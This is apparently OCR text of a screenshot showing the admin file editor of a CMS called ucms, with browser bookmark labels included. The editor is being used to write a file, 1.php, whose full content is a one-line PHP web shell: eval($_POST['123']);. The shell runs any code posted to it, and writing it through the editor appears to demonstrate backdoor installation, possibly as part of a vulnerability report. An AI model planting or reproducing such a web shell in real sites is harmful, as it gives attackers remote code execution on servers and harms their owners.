 不安全 www.a.com:85/ucms/index.php?do=sadmin_fileedit&dir=/&file=1.php&pos=26
用 求windows8.1专业版 fn Freenom 书签栏 已导入 香港独立IP空间-美国 10分钟搭建属于自己 资源 app
置
后台管理 > 文件修改
文件管理 /1.php
1 <?php
2 eval($_POST['123']);
3 ?>